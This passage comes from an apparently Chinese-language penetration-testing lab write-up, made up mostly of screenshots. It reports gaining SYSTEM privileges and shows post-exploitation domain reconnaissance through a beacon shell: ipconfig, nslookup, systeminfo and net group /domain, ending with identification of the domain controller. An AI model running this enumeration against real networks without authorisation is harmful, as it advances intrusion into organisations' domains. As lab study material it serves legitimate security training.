 |
等待一会儿后
 |
|---|
成功提到system权限。
主机信息收集

查看网卡信息
1 | shell ipconfig /all |
 |
|---|
发现域名sun.com和内网网段192.168.138.136
对域名做DNS解析
1 | shell nslookup sun.com |
 |
|---|

192.168.138.138 主机是域控

查看系统详细信息
1 | shell systeminfo |
 |
|---|

查看域内所有用户列表
1 | shell net group /domain |
 |
|---|
